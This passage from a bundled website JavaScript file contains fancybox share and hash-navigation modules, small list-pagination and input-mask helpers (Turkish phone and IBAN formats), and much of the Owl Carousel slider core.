                tpl: '<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>',
              },
            }),
              e(t).on("click", "[data-fancybox-share]", function () {
                var t,
                  i,
                  n,
                  s,
                  o = e.fancybox.getInstance(),
                  a = o.current || null;
                a &&
                  ("function" === e.type(a.opts.share.url) &&
                    (t = a.opts.share.url.apply(a, [o, a])),
                  (i = a.opts.share.tpl
                    .replace(
                      /\{\{media\}\}/g,
                      "image" === a.type ? encodeURIComponent(a.src) : ""
                    )
                    .replace(/\{\{url\}\}/g, encodeURIComponent(t))
                    .replace(
                      /\{\{url_raw\}\}/g,
                      ((n = t),
                      (s = {
                        "&": "&amp;",
                        "<": "&lt;",
                        ">": "&gt;",
                        '"': "&quot;",
                        "'": "&#39;",
                        "/": "&#x2F;",
                        "`": "&#x60;",
                        "=": "&#x3D;",
                      }),
                      String(n).replace(/[&<>"'`=\/]/g, function (t) {
                        return s[t];
                      }))
                    )
                    .replace(
                      /\{\{descr\}\}/g,
                      o.$caption ? encodeURIComponent(o.$caption.text()) : ""
                    )),
                  e.fancybox.open({
                    src: o.translate(o, i),
                    type: "html",
                    opts: {
                      touch: !1,
                      animationEffect: !1,
                      afterLoad: function (t, e) {
                        o.$refs.container.one("beforeClose.fb", function () {
                          t.close(null, 0);
                        }),
                          e.$content
                            .find(".fancybox-share__button")
                            .click(function () {
                              return (
                                window.open(
                                  this.href,
                                  "Share",
                                  "width=550, height=450"
                                ),
                                !1
                              );
                            });
                      },
                      mobile: { autoFocus: !1 },
                    },
                  }));
              });
          })(document, jQuery),
          (function (t, e, i) {
            "use strict";
            function n() {
              var e = t.location.hash.substr(1),
                i = e.split("-"),
                n =
                  (i.length > 1 &&
                    /^\+?\d+$/.test(i[i.length - 1]) &&
                    parseInt(i.pop(-1), 10)) ||
                  1;
              return { hash: e, index: n < 1 ? 1 : n, gallery: i.join("-") };
            }
            function s(t) {
              "" !== t.gallery &&
                i("[data-fancybox='" + i.escapeSelector(t.gallery) + "']")
                  .eq(t.index - 1)
                  .focus()
                  .trigger("click.fb-start");
            }
            function o(t) {
              var e, i;
              return (
                !!t &&
                "" !==
                  (i =
                    (e = t.current ? t.current.opts : t.opts).hash ||
                    (e.$orig
                      ? e.$orig.data("fancybox") ||
                        e.$orig.data("fancybox-trigger")
                      : "")) &&
                i
              );
            }
            i.escapeSelector ||
              (i.escapeSelector = function (t) {
                return (t + "").replace(
                  /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,
                  function (t, e) {
                    return e
                      ? "\0" === t
                        ? "�"
                        : t.slice(0, -1) +
                          "\\" +
                          t.charCodeAt(t.length - 1).toString(16) +
                          " "
                      : "\\" + t;
                  }
                );
              }),
              i(function () {
                !1 !== i.fancybox.defaults.hash &&
                  (i(e).on({
                    "onInit.fb": function (t, e) {
                      var i, s;
                      !1 !== e.group[e.currIndex].opts.hash &&
                        ((i = n()),
                        (s = o(e)) &&
                          i.gallery &&
                          s == i.gallery &&
                          (e.currIndex = i.index - 1));
                    },
                    "beforeShow.fb": function (i, n, s, a) {
                      var r;
                      s &&
                        !1 !== s.opts.hash &&
                        (r = o(n)) &&
                        ((n.currentHash =
                          r + (n.group.length > 1 ? "-" + (s.index + 1) : "")),
                        t.location.hash !== "#" + n.currentHash &&
                          (a && !n.origHash && (n.origHash = t.location.hash),
                          n.hashTimer && clearTimeout(n.hashTimer),
                          (n.hashTimer = setTimeout(function () {
                            "replaceState" in t.history
                              ? (t.history[a ? "pushState" : "replaceState"](
                                  {},
                                  e.title,
                                  t.location.pathname +
                                    t.location.search +
                                    "#" +
                                    n.currentHash
                                ),
                                a && (n.hasCreatedHistory = !0))
                              : (t.location.hash = n.currentHash),
                              (n.hashTimer = null);
                          }, 300))));
                    },
                    "beforeClose.fb": function (i, n, s) {
                      s &&
                        !1 !== s.opts.hash &&
                        (clearTimeout(n.hashTimer),
                        n.currentHash && n.hasCreatedHistory
                          ? t.history.back()
                          : n.currentHash &&
                            ("replaceState" in t.history
                              ? t.history.replaceState(
                                  {},
                                  e.title,
                                  t.location.pathname +
                                    t.location.search +
                                    (n.origHash || "")
                                )
                              : (t.location.hash = n.origHash)),
                        (n.currentHash = null));
                    },
                  }),
                  i(t).on("hashchange.fb", function () {
                    var t = n(),
                      e = null;
                    i.each(
                      i(".fancybox-container").get().reverse(),
                      function (t, n) {
                        var s = i(n).data("FancyBox");
                        if (s && s.currentHash) return (e = s), !1;
                      }
                    ),
                      e
                        ? e.currentHash === t.gallery + "-" + t.index ||
                          (1 === t.index && e.currentHash == t.gallery) ||
                          ((e.currentHash = null), e.close())
                        : "" !== t.gallery && s(t);
                  }),
                  setTimeout(function () {
                    i.fancybox.getInstance() || s(n());
                  }, 50));
              });
          })(window, document, jQuery),
          (function (t, e) {
            "use strict";
            var i = new Date().getTime();
            e(t).on({
              "onInit.fb": function (t, e, n) {
                e.$refs.stage.on(
                  "mousewheel DOMMouseScroll wheel MozMousePixelScroll",
                  function (t) {
                    var n = e.current,
                      s = new Date().getTime();
                    e.group.length < 2 ||
                      !1 === n.opts.wheel ||
                      ("auto" === n.opts.wheel && "image" !== n.type) ||
                      (t.preventDefault(),
                      t.stopPropagation(),
                      n.$slide.hasClass("fancybox-animated") ||
                        ((t = t.originalEvent || t),
                        s - i < 250 ||
                          ((i = s),
                          e[
                            (-t.deltaY ||
                              -t.deltaX ||
                              t.wheelDelta ||
                              -t.detail) < 0
                              ? "next"
                              : "previous"
                          ]())));
                  }
                );
              },
            });
          })(document, jQuery);
      },
      952: () => {
        (() => {
          const t = { list: $(".js-more-list") },
            e = "li:not(.ui-not)",
            i = ".js-btn";
          t.list.each((t, n) => {
            const s = $(n),
              o = s.attr("data-limit"),
              a = s.find(e).length;
            s.find(e).slice(0, o).show(),
              a > o &&
                (s.find(i).show(),
                s
                  .find(i)
                  .find(".total")
                  .text(a - o),
                s.find(i).on("click", (t) => {
                  $(t.currentTarget).hide(), s.find(e).slice(o, a).fadeIn();
                }));
          });
        })();
      },
      518: () => {
        (() => {
          const t = "sample-list",
            e = {
              valueNames: [
                "js-no",
                "js-name",
                "js-name-1",
                "js-no-official",
                "js-type",
              ],
              page: $("#" + t).attr("data-page") ? $("#" + t).data("page") : 10,
              pagination: { left: 1, innerWindow: 3, right: 1 },
            };
          new List(t, e);
        })();
      },
      244: (t, e, i) => {
        "use strict";
        i.r(e);
        var n = i(660),
          s = i.n(n);
        document.querySelectorAll("#js-mask-date").forEach((t, e) => {
          s()({ mask: "99-99-9999" }).mask(t);
        }),
          document.querySelectorAll("#js-mask-phone").forEach((t, e) => {
            s()({ mask: "0(999) 999-9999" }).mask(t);
          }),
          document.querySelectorAll("#js-mask-iban").forEach((t, e) => {
            s()({ mask: "TR99 9999 9999 9999 9999 9999 99" }).mask(t);
          }),
          document.querySelectorAll("#js-mask-sb").forEach((t, e) => {
            s()({ mask: "SB.99999999.99" }).mask(t);
          });
      },
      898: () => {
        !(function (t, e, i, n) {
          function s(e, i) {
            (this.settings = null),
              (this.options = t.extend({}, s.Defaults, i)),
              (this.$element = t(e)),
              (this._handlers = {}),
              (this._plugins = {}),
              (this._supress = {}),
              (this._current = null),
              (this._speed = null),
              (this._coordinates = []),
              (this._breakpoint = null),
              (this._width = null),
              (this._items = []),
              (this._clones = []),
              (this._mergers = []),
              (this._widths = []),
              (this._invalidated = {}),
              (this._pipe = []),
              (this._drag = {
                time: null,
                target: null,
                pointer: null,
                stage: { start: null, current: null },
                direction: null,
              }),
              (this._states = {
                current: {},
                tags: {
                  initializing: ["busy"],
                  animating: ["busy"],
                  dragging: ["interacting"],
                },
              }),
              t.each(
                ["onResize", "onThrottledResize"],
                t.proxy(function (e, i) {
                  this._handlers[i] = t.proxy(this[i], this);
                }, this)
              ),
              t.each(
                s.Plugins,
                t.proxy(function (t, e) {
                  this._plugins[t.charAt(0).toLowerCase() + t.slice(1)] = new e(
                    this
                  );
                }, this)
              ),
              t.each(
                s.Workers,
                t.proxy(function (e, i) {
                  this._pipe.push({
                    filter: i.filter,
                    run: t.proxy(i.run, this),
                  });
                }, this)
              ),
              this.setup(),
              this.initialize();
          }
          (s.Defaults = {
            items: 3,
            loop: !1,
            center: !1,
            rewind: !1,
            checkVisibility: !0,
            mouseDrag: !0,
            touchDrag: !0,
            pullDrag: !0,
            freeDrag: !1,
            margin: 0,
            stagePadding: 0,
            merge: !1,
            mergeFit: !0,
            autoWidth: !1,
            startPosition: 0,
            rtl: !1,
            smartSpeed: 250,
            fluidSpeed: !1,
            dragEndSpeed: !1,
            responsive: {},
            responsiveRefreshRate: 200,
            responsiveBaseElement: e,
            fallbackEasing: "swing",
            slideTransition: "",
            info: !1,
            nestedItemSelector: !1,
            itemElement: "div",
            stageElement: "div",
            refreshClass: "owl-refresh",
            loadedClass: "owl-loaded",
            loadingClass: "owl-loading",
            rtlClass: "owl-rtl",
            responsiveClass: "owl-responsive",
            dragClass: "owl-drag",
            itemClass: "owl-item",
            stageClass: "owl-stage",
            stageOuterClass: "owl-stage-outer",
            grabClass: "owl-grab",
          }),
            (s.Width = { Default: "default", Inner: "inner", Outer: "outer" }),
            (s.Type = { Event: "event", State: "state" }),
            (s.Plugins = {}),
            (s.Workers = [
              {
                filter: ["width", "settings"],
                run: function () {
                  this._width = this.$element.width();
                },
              },
              {
                filter: ["width", "items", "settings"],
                run: function (t) {
                  t.current =
                    this._items && this._items[this.relative(this._current)];
                },
              },
              {
                filter: ["items", "settings"],
                run: function () {
                  this.$stage.children(".cloned").remove();
                },
              },
              {
                filter: ["width", "items", "settings"],
                run: function (t) {
                  var e = this.settings.margin || "",
                    i = !this.settings.autoWidth,
                    n = this.settings.rtl,
                    s = {
                      width: "auto",
                      "margin-left": n ? e : "",
                      "margin-right": n ? "" : e,
                    };
                  !i && this.$stage.children().css(s), (t.css = s);
                },
              },
              {
                filter: ["width", "items", "settings"],
                run: function (t) {
                  var e =
                      (this.width() / this.settings.items).toFixed(3) -
                      this.settings.margin,
                    i = null,
                    n = this._items.length,
                    s = !this.settings.autoWidth,
                    o = [];
                  for (t.items = { merge: !1, width: e }; n--; )
                    (i = this._mergers[n]),
                      (i =
                        (this.settings.mergeFit &&
                          Math.min(i, this.settings.items)) ||
                        i),
                      (t.items.merge = i > 1 || t.items.merge),
                      (o[n] = s ? e * i : this._items[n].width());
                  this._widths = o;
                },
              },
              {
                filter: ["items", "settings"],
                run: function () {
                  var e = [],
                    i = this._items,
                    n = this.settings,
                    s = Math.max(2 * n.items, 4),
                    o = 2 * Math.ceil(i.length / 2),
                    a =
                      n.loop && i.length ? (n.rewind ? s : Math.max(s, o)) : 0,
                    r = "",
                    l = "";
                  for (a /= 2; a > 0; )
                    e.push(this.normalize(e.length / 2, !0)),
                      (r += i[e[e.length - 1]][0].outerHTML),
                      e.push(
                        this.normalize(i.length - 1 - (e.length - 1) / 2, !0)
                      ),
                      (l = i[e[e.length - 1]][0].outerHTML + l),
                      (a -= 1);
                  (this._clones = e),
                    t(r).addClass("cloned").appendTo(this.$stage),
                    t(l).addClass("cloned").prependTo(this.$stage);
                },
              },
              {
                filter: ["width", "items", "settings"],
                run: function () {
                  for (
                    var t = this.settings.rtl ? 1 : -1,
                      e = this._clones.length + this._items.length,
                      i = -1,
                      n = 0,
                      s = 0,
                      o = [];
                    ++i < e;

                  )
                    (n = o[i - 1] || 0),
                      (s =
                        this._widths[this.relative(i)] + this.settings.margin),
                      o.push(n + s * t);
                  this._coordinates = o;
                },
              },
              {
                filter: ["width", "items", "settings"],
                run: function () {
                  var t = this.settings.stagePadding,
                    e = this._coordinates,
                    i = {
                      width: Math.ceil(Math.abs(e[e.length - 1])) + 2 * t,
                      "padding-left": t || "",
                      "padding-right": t || "",
                    };
                  this.$stage.css(i);
                },
              },
              {
                filter: ["width", "items", "settings"],
                run: function (t) {
                  var e = this._coordinates.length,
                    i = !this.settings.autoWidth,
                    n = this.$stage.children();
                  if (i && t.items.merge)
                    for (; e--; )
                      (t.css.width = this._widths[this.relative(e)]),
                        n.eq(e).css(t.css);
                  else i && ((t.css.width = t.items.width), n.css(t.css));
                },
              },
              {
                filter: ["items"],
                run: function () {
                  this._coordinates.length < 1 &&
                    this.$stage.removeAttr("style");
                },
              },
              {
                filter: ["width", "items", "settings"],
                run: function (t) {
                  (t.current = t.current
                    ? this.$stage.children().index(t.current)
                    : 0),
                    (t.current = Math.max(
                      this.minimum(),
                      Math.min(this.maximum(), t.current)
                    )),
                    this.reset(t.current);
                },
              },
              {
                filter: ["position"],
                run: function () {
                  this.animate(this.coordinates(this._current));
                },
              },
              {
                filter: ["width", "position", "items", "settings"],
                run: function () {
                  var t,
                    e,
                    i,
                    n,
                    s = this.settings.rtl ? 1 : -1,
                    o = 2 * this.settings.stagePadding,
                    a = this.coordinates(this.current()) + o,
                    r = a + this.width() * s,
                    l = [];
                  for (i = 0, n = this._coordinates.length; i < n; i++)
                    (t = this._coordinates[i - 1] || 0),
                      (e = Math.abs(this._coordinates[i]) + o * s),
                      ((this.op(t, "<=", a) && this.op(t, ">", r)) ||
                        (this.op(e, "<", a) && this.op(e, ">", r))) &&
                        l.push(i);
                  this.$stage.children(".active").removeClass("active"),
                    this.$stage
                      .children(":eq(" + l.join("), :eq(") + ")")
                      .addClass("active"),
                    this.$stage.children(".center").removeClass("center"),
                    this.settings.center &&
                      this.$stage
                        .children()
                        .eq(this.current())
                        .addClass("center");
                },
              },
            ]),
            (s.prototype.initializeStage = function () {
              (this.$stage = this.$element.find(
                "." + this.settings.stageClass
              )),
                this.$stage.length ||
                  (this.$element.addClass(this.options.loadingClass),
                  (this.$stage = t("<" + this.settings.stageElement + ">", {
                    class: this.settings.stageClass,
                  }).wrap(
                    t("<div/>", { class: this.settings.stageOuterClass })
                  )),
                  this.$element.append(this.$stage.parent()));
            }),
            (s.prototype.initializeItems = function () {
              var e = this.$element.find(".owl-item");
              if (e.length)
                return (
                  (this._items = e.get().map(function (e) {
                    return t(e);
                  })),
                  (this._mergers = this._items.map(function () {
                    return 1;
                  })),
                  void this.refresh()
                );
              this.replace(this.$element.children().not(this.$stage.parent())),
                this.isVisible() ? this.refresh() : this.invalidate("width"),
                this.$element
                  .removeClass(this.options.loadingClass)
                  .addClass(this.options.loadedClass);
            }),
            (s.prototype.initialize = function () {
              var t, e, i;
              this.enter("initializing"),
                this.trigger("initialize"),
                this.$element.toggleClass(
                  this.settings.rtlClass,
                  this.settings.rtl
                ),
                this.settings.autoWidth &&
                  !this.is("pre-loading") &&
                  ((t = this.$element.find("img")),
                  (e = this.settings.nestedItemSelector
                    ? "." + this.settings.nestedItemSelector
                    : n),
                  (i = this.$element.children(e).width()),
                  t.length && i <= 0 && this.preloadAutoWidthImages(t)),
                this.initializeStage(),
                this.initializeItems(),
                this.registerEventHandlers(),
                this.leave("initializing"),
                this.trigger("initialized");
            }),
            (s.prototype.isVisible = function () {
              return (
                !this.settings.checkVisibility || this.$element.is(":visible")
              );
            }),
            (s.prototype.setup = function () {
              var e = this.viewport(),
                i = this.options.responsive,
                n = -1,
                s = null;
              i
                ? (t.each(i, function (t) {
                    t <= e && t > n && (n = Number(t));
                  }),
                  "function" ==
                    typeof (s = t.extend({}, this.options, i[n]))
                      .stagePadding && (s.stagePadding = s.stagePadding()),
                  delete s.responsive,
                  s.responsiveClass &&
                    this.$element.attr(
                      "class",
                      this.$element
                        .attr("class")
                        .replace(
                          new RegExp(
                            "(" + this.options.responsiveClass + "-)\\S+\\s",
                            "g"
                          ),
                          "$1" + n
                        )
                    ))
                : (s = t.extend({}, this.options)),
                this.trigger("change", {
                  property: { name: "settings", value: s },
                }),
                (this._breakpoint = n),
                (this.settings = s),
                this.invalidate("settings"),
                this.trigger("changed", {
                  property: { name: "settings", value: this.settings },
                });
            }),
            (s.prototype.optionsLogic = function () {
              this.settings.autoWidth &&
                ((this.settings.stagePadding = !1), (this.settings.merge = !1));
            }),
            (s.prototype.prepare = function (e) {
              var i = this.trigger("prepare", { content: e });
              return (
                i.data ||
                  (i.data = t("<" + this.settings.itemElement + "/>")
                    .addClass(this.options.itemClass)
                    .append(e)),
                this.trigger("prepared", { content: i.data }),
                i.data
              );
            }),
            (s.prototype.update = function () {
              for (
                var e = 0,
                  i = this._pipe.length,
                  n = t.proxy(function (t) {
                    return this[t];
                  }, this._invalidated),
                  s = {};
                e < i;

              )
                (this._invalidated.all ||
                  t.grep(this._pipe[e].filter, n).length > 0) &&
                  this._pipe[e].run(s),
                  e++;
              (this._invalidated = {}),
                !this.is("valid") && this.enter("valid");
            }),
            (s.prototype.width = function (t) {
              switch ((t = t || s.Width.Default)) {
                case s.Width.Inner:
                case s.Width.Outer:
                  return this._width;
                default:
                  return (
                    this._width -
                    2 * this.settings.stagePadding +
                    this.settings.margin
                  );
              }
            }),
            (s.prototype.refresh = function () {
              this.enter("refreshing"),
                this.trigger("refresh"),
                this.setup(),
                this.optionsLogic(),
                this.$element.addClass(this.options.refreshClass),
                this.update(),
                this.$element.removeClass(this.options.refreshClass),
                this.leave("refreshing"),
                this.trigger("refreshed");
            }),
            (s.prototype.onThrottledResize = function () {
              e.clearTimeout(this.resizeTimer),
                (this.resizeTimer = e.setTimeout(
                  this._handlers.onResize,
                  this.settings.responsiveRefreshRate
                ));
            }),
            (s.prototype.onResize = function () {
              return (
                !!this._items.length &&
                this._width !== this.$element.width() &&
                !!this.isVisible() &&
                (this.enter("resizing"),
                this.trigger("resize").isDefaultPrevented()
                  ? (this.leave("resizing"), !1)
                  : (this.invalidate("width"),
                    this.refresh(),
                    this.leave("resizing"),
                    void this.trigger("resized")))
              );
            }),
            (s.prototype.registerEventHandlers = function () {
              t.support.transition &&
                this.$stage.on(
                  t.support.transition.end + ".owl.core",
                  t.proxy(this.onTransitionEnd, this)
                ),
                !1 !== this.settings.responsive &&
                  this.on(e, "resize", this._handlers.onThrottledResize),
                this.settings.mouseDrag &&
                  (this.$element.addClass(this.options.dragClass),
                  this.$stage.on(
                    "mousedown.owl.core",
                    t.proxy(this.onDragStart, this)
                  ),
                  this.$stage.on(
                    "dragstart.owl.core selectstart.owl.core",
                    function () {
                      return !1;
                    }
                  )),
                this.settings.touchDrag &&
                  (this.$stage.on(
                    "touchstart.owl.core",
                    t.proxy(this.onDragStart, this)
                  ),
                  this.$stage.on(
                    "touchcancel.owl.core",
                    t.proxy(this.onDragEnd, this)
                  ));
            }),
            (s.prototype.onDragStart = function (e) {
              var n = null;
              3 !== e.which &&
                (t.support.transform
                  ? (n = {
                      x: (n = this.$stage
                        .css("transform")
                        .replace(/.*\(|\)| /g, "")
                        .split(","))[16 === n.length ? 12 : 4],
                      y: n[16 === n.length ? 13 : 5],
                    })
                  : ((n = this.$stage.position()),
                    (n = {
                      x: this.settings.rtl
                        ? n.left +
                          this.$stage.width() -
                          this.width() +
                          this.settings.margin
                        : n.left,
                      y: n.top,
                    })),
                this.is("animating") &&
                  (t.support.transform ? this.animate(n.x) : this.$stage.stop(),
                  this.invalidate("position")),
                this.$element.toggleClass(
                  this.options.grabClass,
                  "mousedown" === e.type
                ),
                this.speed(0),
                (this._drag.time = new Date().getTime()),
                (this._drag.target = t(e.target)),
                (this._drag.stage.start = n),
                (this._drag.stage.current = n),
                (this._drag.pointer = this.pointer(e)),
                t(i).on(
                  "mouseup.owl.core touchend.owl.core",
                  t.proxy(this.onDragEnd, this)
                ),
                t(i).one(
                  "mousemove.owl.core touchmove.owl.core",
                  t.proxy(function (e) {
                    var n = this.difference(
                      this._drag.pointer,
                      this.pointer(e)
                    );
                    t(i).on(
                      "mousemove.owl.core touchmove.owl.core",
                      t.proxy(this.onDragMove, this)
                    ),
                      (Math.abs(n.x) < Math.abs(n.y) && this.is("valid")) ||
                        (e.preventDefault(),
                        this.enter("dragging"),
                        this.trigger("drag"));
                  }, this)
                ));
            }),
            (s.prototype.onDragMove = function (t) {
              var e = null,
                i = null,
                n = null,
                s = this.difference(this._drag.pointer, this.pointer(t)),
                o = this.difference(this._drag.stage.start, s);
              this.is("dragging") &&
                (t.preventDefault(),
                this.settings.loop
                  ? ((e = this.coordinates(this.minimum())),
                    (i = this.coordinates(this.maximum() + 1) - e),
                    (o.x = ((((o.x - e) % i) + i) % i) + e))
                  : ((e = this.settings.rtl
                      ? this.coordinates(this.maximum())
                      : this.coordinates(this.minimum())),
                    (i = this.settings.rtl
                      ? this.coordinates(this.minimum())
                      : this.coordinates(this.maximum())),
                    (n = this.settings.pullDrag ? (-1 * s.x) / 5 : 0),
                    (o.x = Math.max(Math.min(o.x, e + n), i + n))),
                (this._drag.stage.current = o),
                this.animate(o.x));
            }),
            (s.prototype.onDragEnd = function (e) {
              var n = this.difference(this._drag.pointer, this.pointer(e)),
                s = this._drag.stage.current,
                o = (n.x > 0) ^ this.settings.rtl ? "left" : "right";
              t(i).off(".owl.core"),
                this.$element.removeClass(this.options.grabClass),
                ((0 !== n.x && this.is("dragging")) || !this.is("valid")) &&
                  (this.speed(
                    this.settings.dragEndSpeed || this.settings.smartSpeed
                  ),
                  this.current(
                    this.closest(s.x, 0 !== n.x ? o : this._drag.direction)
                  ),
                  this.invalidate("position"),
                  this.update(),
                  (this._drag.direction = o),
                  (Math.abs(n.x) > 3 ||
                    new Date().getTime() - this._drag.time > 300) &&
                    this._drag.target.one("click.owl.core", function () {
                      return !1;
                    })),
                this.is("dragging") &&
                  (this.leave("dragging"), this.trigger("dragged"));
            }),
            (s.prototype.closest = function (e, i) {
              var s = -1,
                o = this.width(),
                a = this.coordinates();
              return (
                this.settings.freeDrag ||
                  t.each(
                    a,
                    t.proxy(function (t, r) {
                      return (
                        "left" === i && e > r - 30 && e < r + 30
                          ? (s = t)
                          : "right" === i && e > r - o - 30 && e < r - o + 30
                          ? (s = t + 1)
                          : this.op(e, "<", r) &&
                            this.op(
                              e,
                              ">",
                              a[t + 1] !== n ? a[t + 1] : r - o
                            ) &&
                            (s = "left" === i ? t + 1 : t),
                        -1 === s
                      );
                    }, this)
                  ),
                this.settings.loop ||
                  (this.op(e, ">", a[this.minimum()])
                    ? (s = e = this.minimum())
                    : this.op(e, "<", a[this.maximum()]) &&
                      (s = e = this.maximum())),
                s
              );
            }),
            (s.prototype.animate = function (e) {
              var i = this.speed() > 0;
              this.is("animating") && this.onTransitionEnd(),
                i && (this.enter("animating"), this.trigger("translate")),
                t.support.transform3d && t.support.transition
                  ? this.$stage.css({
                      transform: "translate3d(" + e + "px,0px,0px)",
                      transition:
                        this.speed() / 1e3 +
                        "s" +
                        (this.settings.slideTransition
                          ? " " + this.settings.slideTransition
                          : ""),
                    })
                  : i
                  ? this.$stage.animate(
                      { left: e + "px" },
                      this.speed(),
                      this.settings.fallbackEasing,
                      t.proxy(this.onTransitionEnd, this)
                    )
                  : this.$stage.css({ left: e + "px" });
            }),
            (s.prototype.is = function (t) {
              return this._states.current[t] && this._states.current[t] > 0;
            }),
            (s.prototype.current = function (t) {
              if (t === n) return this._current;
              if (0 === this._items.length) return n;
              if (((t = this.normalize(t)), this._current !== t)) {
                var e = this.trigger("change", {
                  property: { name: "position", value: t },
                });
                e.data !== n && (t = this.normalize(e.data)),
                  (this._current = t),
                  this.invalidate("position"),
                  this.trigger("changed", {
                    property: { name: "position", value: this._current },
                  });
              }
              return this._current;
            }),
            (s.prototype.invalidate = function (e) {
              return (
                "string" === t.type(e) &&
                  ((this._invalidated[e] = !0),
                  this.is("valid") && this.leave("valid")),
                t.map(this._invalidated, function (t, e) {
                  return e;
                })
              );
            }),
            (s.prototype.reset = function (t) {
              (t = this.normalize(t)) !== n &&
                ((this._speed = 0),
                (this._current = t),
                this.suppress(["translate", "translated"]),
                this.animate(this.coordinates(t)),
                this.release(["translate", "translated"]));
            }),
            (s.prototype.normalize = function (t, e) {
              var i = this._items.length,
                s = e ? 0 : this._clones.length;
              return (
                !this.isNumeric(t) || i < 1
                  ? (t = n)
                  : (t < 0 || t >= i + s) &&
                    (t = ((((t - s / 2) % i) + i) % i) + s / 2),
                t
              );
            }),
            (s.prototype.relative = function (t) {
              return (t -= this._clones.length / 2), this.normalize(t, !0);
            }),
            (s.prototype.maximum = function (t) {
              var e,
                i,
                n,
                s = this.settings,
                o = this._coordinates.length;
              if (s.loop) o = this._clones.length / 2 + this._items.length - 1;
              else if (s.autoWidth || s.merge) {
                if ((e = this._items.length))
                  for (
                    i = this._items[--e].width(), n = this.$element.width();
                    e-- &&
                    !((i += this._items[e].width() + this.settings.margin) > n);

                  );
                o = e + 1;
              } else
                o = s.center
                  ? this._items.length - 1
                  : this._items.length - s.items;
              return t && (o -= this._clones.length / 2), Math.max(o, 0);
            }),
            (s.prototype.minimum = function (t) {
              return t ? 0 : this._clones.length / 2;
            }),
            (s.prototype.items = function (t) {
              return t === n
                ? this._items.slice()
                : ((t = this.normalize(t, !0)), this._items[t]);
            }),
            (s.prototype.mergers = function (t) {
              return t === n
                ? this._mergers.slice()
                : ((t = this.normalize(t, !0)), this._mergers[t]);
            }),
            (s.prototype.clones = function (e) {
              var i = this._clones.length / 2,
                s = i + this._items.length,
                o = function (t) {
                  return t % 2 == 0 ? s + t / 2 : i - (t + 1) / 2;
                };
              return e === n
                ? t.map(this._clones, function (t, e) {
                    return o(e);
                  })
                : t.map(this._clones, function (t, i) {
                    return t === e ? o(i) : null;
                  });
            }),
            (s.prototype.speed = function (t) {
              return t !== n && (this._speed = t), this._speed;
            }),
            (s.prototype.coordinates = function (e) {
              var i,
                s = 1,
                o = e - 1;
              return e === n
                ? t.map(
                    this._coordinates,
                    t.proxy(function (t, e) {
                      return this.coordinates(e);
                    }, this)
                  )
                : (this.settings.center
                    ? (this.settings.rtl && ((s = -1), (o = e + 1)),
                      (i = this._coordinates[e]),
                      (i +=
                        ((this.width() - i + (this._coordinates[o] || 0)) / 2) *
                        s))
                    : (i = this._coordinates[o] || 0),
                  (i = Math.ceil(i)));
            }),
            (s.prototype.duration = function (t, e, i) {
              return 0 === i
                ? 0
                : Math.min(Math.max(Math.abs(e - t), 1), 6) *
                    Math.abs(i || this.settings.smartSpeed);
            }),
            (s.prototype.to = function (t, e) {
              var i = this.current(),
                n = null,
                s = t - this.relative(i),
                o = (s > 0) - (s < 0),
                a = this._items.length,
                r = this.minimum(),
                l = this.maximum();
              this.settings.loop
                ? (!this.settings.rewind &&
                    Math.abs(s) > a / 2 &&
                    (s += -1 * o * a),
                  (n = (((((t = i + s) - r) % a) + a) % a) + r) !== t &&
                    n - s <= l &&
                    n - s > 0 &&
                    ((i = n - s), (t = n), this.reset(i)))
                : (t = this.settings.rewind
                    ? ((t % (l += 1)) + l) % l
                    : Math.max(r, Math.min(l, t))),
                this.speed(this.duration(i, t, e)),
                this.current(t),
                this.isVisible() && this.update();
            }),
            (s.prototype.next = function (t) {
              (t = t || !1), this.to(this.relative(this.current()) + 1, t);
            }),
            (s.prototype.prev = function (t) {
              (t = t || !1), this.to(this.relative(this.current()) - 1, t);
            }),
            (s.prototype.onTransitionEnd = function (t) {
              if (
                t !== n &&
                (t.stopPropagation(),
                (t.target || t.srcElement || t.originalTarget) !==
                  this.$stage.get(0))
              )
                return !1;
              this.leave("animating"), this.trigger("translated");
            }),
            (s.prototype.viewport = function () {
              var n;
              return (
                this.options.responsiveBaseElement !== e
                  ? (n = t(this.options.responsiveBaseElement).width())
                  : e.innerWidth
                  ? (n = e.innerWidth)
                  : i.documentElement && i.documentElement.clientWidth
                  ? (n = i.documentElement.clientWidth)
                  : console.warn("Can not detect viewport width."),
                n
              );
            }),
            (s.prototype.replace = function (e) {
              this.$stage.empty(),
                (this._items = []),
                e && (e = e instanceof jQuery ? e : t(e)),
                this.settings.nestedItemSelector &&
                  (e = e.find("." + this.settings.nestedItemSelector)),
                e
                  .filter(function () {
                    return 1 === this.nodeType;
                  })
                  .each(
                    t.proxy(function (t, e) {
                      (e = this.prepare(e)),
                        this.$stage.append(e),
                        this._items.push(e),
                        this._mergers.push(
                          1 *
                            e
                              .find("[data-merge]")
                              .addBack("[data-merge]")
                              .attr("data-merge") || 1
